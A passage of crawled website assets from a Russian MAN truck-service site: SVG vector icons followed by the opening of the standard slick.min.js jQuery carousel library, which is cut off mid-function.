0.3,-1.9l0,0zm2.6,-5.3l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.5,0c0.8,0 1.4,0.1 1.7,0.2c0.4,0.2 0.7,0.4 0.9,0.8c0.2,0.3 0.2,0.7 0.2,1.1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.6,0.5 -1,0.7c0.3,0.1 0.6,0.2 0.9,0.4c0.5,0.4 0.7,0.9 0.7,1.7c0,1 -0.4,1.7 -1.1,2.2c-0.4,0.2 -0.9,0.3 -1.6,0.3l-2.9,0l0,-8.6l0,0zm1.7,1.3l0,2.2l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.5,-0.5 0.5,-1c0,-0.5 -0.2,-0.9 -0.6,-1c-0.2,0 -0.5,-0.1 -0.9,-0.1l-0.4,0l0,0zm0,3.4l0,2.6l0.5,0c0.4,0 0.6,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.2c0,-0.6 -0.2,-1 -0.7,-1.2c-0.1,-0.1 -0.4,-0.1 -1,-0.1l-0.4,0l0,0zm10.6,-4.7l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm5,5.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8s0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.3,-5.3l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.6,-2.5c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.6 -0.1,-0.8l0,0z" class="st4"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m47.1,63.2l-33.9,16c-0.2,2.6 2.1,3.2 2.1,5.2c-0.1,8 -0.1,16.7 0,24.6c0,1.1 0.1,1.5 0.3,2.5c0.2,0.3 0.7,0.6 1.1,0.8c1.5,0.1 3.4,0 5,0c0.8,0 1.6,0 2.4,0c2.7,0.2 2.3,-5.3 1.2,-5.8l-3.5,-0.2c-0.1,-0.6 0,-18.9 0,-21c0,-0.4 -0.1,-2.6 0.1,-2.8l25.3,-11.9c0.8,-0.3 23.2,10.6 26,12l0,23.8l-3.4,0.1c-1.6,0.1 -1.9,5.9 0.8,5.9c2.2,0 4.3,-0.1 6.5,-0.1c1,0 2.2,-0.1 2.4,-1.3c0.1,-0.6 0.1,-1.3 0.2,-2c0.1,-2.6 -0.1,-25.1 0.2,-25.7c0.7,-1.3 2,-2.5 2,-3.9l-0.1,-0.3c0.1,0.3 -33.9,-16.1 -33.9,-16.1c-0.8,0 -0.1,0 -0.8,0.2z" class="st4"></path>
   <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.7,107.1c1.1,-0.4 1.9,1.3 0.7,1.8c-1.2,0.4 -2,-1.3 -0.7,-1.8l0,0zm19.6,0c1.2,-0.4 1.7,1.5 0.5,1.8c-1.2,0.3 -1.7,-1.4 -0.5,-1.8l0,0zm-2.6,0c-0.2,0.1 -0.3,0 -0.6,0.4c-0.5,0.8 0.2,1.7 1.1,1.4c1,-0.3 0.8,-1.7 -0.1,-1.8c-0.4,-0.1 -0.4,0 -0.4,0l0,0zm-20.3,0.9c0,-0.9 1,-1.2 1.6,-0.7c0.3,0.3 0.4,0.6 0.3,1c-0.4,1 -1.9,0.7 -1.9,-0.3l0,0l0,0zm6.4,-2.9l11.4,0l0,1.3l-11.4,0l0,-1.3l0,0zm-6.5,-3.1c0.1,-0.1 0,0 0.1,-0.1c0.3,-0.1 4.6,0 4.7,0c0.1,0.3 0.1,2.6 0,2.9c-0.7,0.1 -3.2,0 -4.3,0c-0.4,0 -0.4,0.1 -0.5,-0.1l0,-2.7l0,0zm24.2,2.8c0,0 0.1,0 -0.3,0.1l-4.5,0c-0.1,-0.3 -0.1,-2.6 0,-2.9c0.4,-0.1 4.6,-0.1 4.8,0l0,2.7c0.1,0.1 0.1,0.1 0,0.1l0,0zm-17.7,-2.2c1.2,0 11,-0.1 11.4,0l0,1.6l-11.4,0l0,-0.6l0,-1l0,0zm0,-2.3l11.4,0l0,1.5c-0.3,0.1 -10.9,0 -11.4,0l0,-1.5l0,0zm0,-2.5c1.2,0 11,-0.1 11.4,0l0,0.2l0,0.2l0,1.2l-11.4,0l0,-1.6l0,0zm-4.9,-12.8l21,0l0,7.7l-21,0l0,-7.7l0,0zm23.3,3l2.5,0l0,1.4c-1.6,0.1 -1.5,-0.1 -1.5,2.7c0,2.6 -0.2,2.6 1.5,2.6l0,1.4l-2.5,0l0,-8.1l0,0zm-28,0l2.5,0l0,8.1l-2.5,0l0,-1.4c0.4,0 0.7,0 1,-0.1c0.7,-0.3 0.5,-1.5 0.5,-2.6c0,-3 0,-2.5 -1.5,-2.6l0,-1.4l0,0zm28.3,12l-0.3,0c-0.1,-0.3 -0.1,-2.9 0,-3.2l3.1,0c0.4,-0.5 0.2,-1.1 0.2,-2.1c0.5,0 0.9,0.1 1.3,-0.3l0.1,-0.1c0.1,-0.1 0,0.1 0,-0.1c0.1,-0.2 0.1,-4 0,-4.2c-0.1,-0.8 -1.1,-0.6 -1.4,-0.6c0,-0.4 0,-0.8 0,-1.2c0,-0.6 0.1,-0.5 -0.2,-0.9l-3.1,0c-0.1,-0.6 0,-1.5 0,-2.1c0,-0.8 0.2,-1.8 -0.5,-2.2l-0.4,-0.1c-0.4,-0.1 -20.2,0 -22.6,0c-0.8,0 -1.3,0 -1.7,0.5c-0.4,0.6 -0.1,3.1 -0.2,4.1l-3.1,0c-0.3,0.4 -0.2,0.4 -0.2,1c0,0.4 0,0.8 0,1.2c-0.4,0 -1.4,-0.2 -1.4,0.7l0,4.1c0.1,0.7 1.1,0.5 1.4,0.6c0,0.6 -0.2,1.8 0.2,2.1c0.3,0.1 2.6,0 3.1,0l0,3.1c-0.6,0.1 -1,0.4 -1.1,0.8c-0.1,0.3 0,3.3 0,3.8c0,0.9 -0.1,1 0.4,1.5c-0.1,0.2 -0.2,0.1 -0.3,0.4c-0.1,0.3 -0.1,1.6 -0.1,2c0,1.4 1.1,1.1 1.6,1.2c0.1,1.1 -0.2,1.9 0.5,2.3c0.5,0.3 1.9,0.2 2.6,0.2c0.8,0 2,0.1 2.5,-0.2c0.7,-0.4 0.2,-1.1 0.4,-2.3l12.6,0c0.2,1.3 -0.3,1.9 0.4,2.3c0.5,0.3 1.8,0.2 2.6,0.2c1.7,0 3,0.3 3,-1.1c0,-0.4 0,-1 0,-1.4c0.6,0 0.8,0 1.2,-0.2c0.3,-0.2 0.4,-0.6 0.4,-1c0,-1.1 0.2,-2 -0.4,-2.4c0.1,-0.3 0.3,-0.2 0.4,-0.6c0.1,-0.3 0,-2.4 0,-2.8c0,-0.8 0.2,-2 -0.3,-2.5c-0.4,-0.4 -0.4,-0.3 -0.7,-0.5z" class="st4"></path>
   <path id="svg_8" fill="#7F7F80" clip-rule="evenodd" fill-rule="evenodd" d="m60.5,100c0,0 -0.1,0 0,0l-0.3,-0.1l0,-3l2.9,0c0.3,0 0.1,0 0.2,-0.1l-3.1,0c-0.1,0.3 -0.1,2.9 0,3.2l0.3,0z" class="st6"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-07.svg
body_size: 2408
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,16.7l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm6.9,8.1l-1.6,0l0,-3.4c-0.3,0.2 -0.6,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.3 -0.4,-0.9 -0.4,-1.6l0,-3l1.6,0l0,2.2c0,0.7 0,1.2 0.1,1.4c0.1,0.3 0.3,0.4 0.7,0.4c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.7l1.6,0l0,8.1l0,0zm2.9,-8.1l2,0l2.1,8.1l-1.7,0l-0.4,-1.8l-2,0l-0.4,1.7l-1.7,0l2.1,-8l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0.1,-0.2 0,-0.5 -0.1,-0.7l0,0l0,0zm7.1,3.8l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.3 -0.2,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.4,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.3,0.4 -0.3,1.2 -0.3,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm8.3,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-41.4,7.3l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.7,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.4,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l-0.1,-0.3c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8.1l0.1,0zm11,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm5.4,2.2l1.9,0l0,-3.2l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.2,-3.2l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2,-8.1l-2.1,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.7,0l0.5,-2.2l0.2,-0.9c0,-0.3 0,-0.6 0.1,-0.8l0,0zm6.6,3.1l2.6,0l0,1.3l-2.6,0l0,-1.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m21.2,37.4l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.3,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.1,-0.7 -0.2,-1l0,0l0,0zm4.9,8.5l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm5.9,-10l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.2,-1.5l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.5l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10l0,0zm7.1,10l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm6.8,-10l-2.6,10l2.1,0l0.5,-2.1l2.6,0l0.5,2.1l2.1,0l-2.6,-10l-2.6,0l0,0zm1.3,1.5l0,0c0.1,0.3 0.1,0.6 0.2,1c0.1,0.4 0.1,0.7 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.7l-2,0l0.6,-2.8l0.2,-1.1c0.1,-0.4 0.1,-0.7 0.2,-0.9l0,0zm3.3,-1.5l6.5,0l0,1.7l-2.2,0l0,8.3l-2,0l0,-8.3l-2.3,0l0,-1.7l0,0zm10.3,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c0,-0.5 -0.4,-0.8 -1,-0.8l0,0zm4.7,-1.2l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m54.9,82.2l-10.7,10.9l4.9,0l-2.1,7.8l10.7,-10.6l-5.2,0l2.4,-8.1l0,0zm-39.2,0.1l7.8,0l0,5.3l2.6,0l0,-5.3l7.3,0c0.5,0 0.5,0 0.8,-0.3c1.4,-1.4 2.8,-2.8 4.2,-4.2c3.5,-3.5 2.6,-3.3 5.2,-3.3c2.9,0 5.7,0 8.6,0l0,-2.6l-7.8,0l-0.1,-7.8l21.1,0l0,7.8l-7.8,0l0,2.6l10.4,0l0,13.1l2.6,0l0,-5.3l7.8,0l0,18l0,2.9l-7.8,0l0,-5.1l-2.6,0c0,3.5 0.6,2 -3.9,6.6l-5.9,5.9c-0.8,0.9 -1.3,0.5 -3.5,0.5l-10.6,0c-0.7,0 -2,0.2 -2.5,-0.1c-0.4,-0.3 -0.9,-1 -1.4,-1.3l-1.7,-1.7l-2,-2l-1.7,-1.7c-0.2,-0.3 -0.3,-0.4 -0.5,-0.6c-0.7,-0.7 -1.5,-0.4 -3.3,-0.4c-1.6,0 -3.3,0 -4.9,0l0,-5.1l-2.6,0l0,5.1l-7.8,0l0,-1.1l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-2l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.7z" class="st4"></path>
    <polygon id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" points="54.9,82.2 44.2,93.1 49.1,93.1 47,100.8 57.6,90.2 52.5,90.2   " class="st3"></polygon>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js
body_size: 10864
content:
!function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(c) {
	"use strict";
	var o, r = window.Slick || {};
	o = 0, (r = function(t, e) {
		var i, n = this;
		n.defaults = {
			accessibility: !0,
			adaptiveHeight: !1,
			appendArrows: c(t),
			appendDots: c(t),
			arrows: !0,
			asNavFor: null,
			prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
			nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
			autoplay: !1,
			autoplaySpeed: 3e3,
			centerMode: !1,
			centerPadding: "50px",
			cssEase: "ease",
			customPaging: function(t, e) {
				return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e + 1)
			},
			dots: !1,
			dotsClass: "slick-dots",
			draggable: !0,
			easing: "linear",
			edgeFriction: .35,
			fade: !1,
			focusOnSelect: !1,
			infinite: !0,
			initialSlide: 0,
			lazyLoad: "ondemand",
			mobileFirst: !1,
			pauseOnHover: !0,
			pauseOnFocus: !0,
			pauseOnDotsHover: !1,
			respondTo: "window",
			responsive: null,
			rows: 1,
			rtl: !1,
			slide: "",
			slidesPerRow: 1,
			slidesToShow: 1,
			slidesToScroll: 1,
			speed: 500,
			swipe: !0,
			swipeToSlide: !1,
			touchMove: !0,
			touchThreshold: 5,
			useCSS: !0,
			useTransform: !0,
			variableWidth: !1,
			vertical: !1,
			verticalSwiping: !1,
			waitForAnimate: !0,
			zIndex: 1e3
		}, n.initials = {
			animating: !1,
			dragging: !1,
			autoPlayTimer: null,
			currentDirection: 0,
			currentLeft: null,
			currentSlide: 0,
			direction: 1,
			$dots: null,
			listWidth: null,
			listHeight: null,
			loadIndex: 0,
			$nextArrow: null,
			$prevArrow: null,
			slideCount: null,
			slideWidth: null,
			$slideTrack: null,
			$slides: null,
			sliding: !1,
			slideOffset: 0,
			swipeLeft: null,
			$list: null,
			touchObject: {},
			transformsEnabled: !1,
			unslicked: !1
		}, c.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = c(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, i = c(t).data("slick") || {}, n.options = c.extend({}, n.defaults, e, i), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = c.proxy(n.autoPlay, n), n.autoPlayClear = c.proxy(n.autoPlayClear, n), n.autoPlayIterator = c.proxy(n.autoPlayIterator, n), n.changeSlide = c.proxy(n.changeSlide, n), n.clickHandler = c.proxy(n.clickHandler, n), n.selectHandler = c.proxy(n.selectHandler, n), n.setPosition = c.proxy(n.setPosition, n), n.swipeHandler = c.proxy(n.swipeHandler, n), n.dragHandler = c.proxy(n.dragHandler, n), n.keyHandler = c.proxy(n.keyHandler, n), n.instanceUid = o++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0)
	}).prototype.activateADA = function() {
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		})
	}, r.prototype.addSlide = r.prototype.slickAdd = function(t, e, i) {
		var n = this;
		if ("boolean" == typeof e) i = e, e = null;
		else if (e < 0 || e >= n.slideCount) return !1;
		n.unload(), "number" == typeof e ? 0 === e && 0 === n.$slides.length ? c(t).appendTo(n.$slideTrack) : i ? c(t).insertBefore(n.$slides.eq(e)) : c(t).insertAfter(n.$slides.eq(e)) : !0 === i ? c(t).prependTo(n.$slideTrack) : c(t).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, r.prototype.animateSlide = function(t, e) {
		var i = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (t = -t), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: t
		}, n.options.speed, n.options.easing, e) : n.$slideTrack.animate({
			top: t
		}, n.options.speed, n.options.easing, e) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), c({
			animStart: n.currentLeft
		}).animate({
			animStart: t
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate(" + t + "px, 0px)" : i[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(i)
			},
			complete: function() {
				e && e.call()
			}
		})) : (n.applyTransition(), t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[n.animType] = "translate3d(0px," + t + "px, 0px)", n.$slideTrack.css(i), e && setTimeout(function() {
			n.disableTransition(), e.call()
		}, n.options.speed))
	}, r.prototype.getNavTarget = function() {
		var t = this.options.asNavFor;
		return t && null !== t && (t = c(t).not(this.$slider)), t
	}, r.prototype.asNavFor = function(e) {
		var t = this.getNavTarget();
		null !== t && "object" == typeof t && t.each(function() {
			var t = c(this).slick("getSlick");
			t.unslicked || t.slideHandler(e, !0)
		})
	}, r.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
